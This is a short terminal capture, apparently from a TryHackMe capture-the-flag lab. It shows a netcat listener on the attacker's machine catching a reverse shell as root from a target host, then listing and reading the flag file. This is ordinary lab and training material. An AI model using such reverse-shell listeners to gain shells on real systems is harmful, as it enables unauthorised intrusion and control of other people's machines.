 → ~ 10.9.30.115
❯ rlwrap nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.9.30.115] from (UNKNOWN) [10.10.221.176] 45572
bash: cannot set terminal process group (1698): Inappropriate
e
bash: no job control in this shell
root@tbfc-ftp-01:~# ls -l
ls -l
total 4
-rw-r--r-- 1 root root 27 Nov 16 15:04 flag.txt
root@tbfc-ftp-01:~# cat flag.txt
cat flag.txt
THM{}
root@tbfc-ftp-01:~#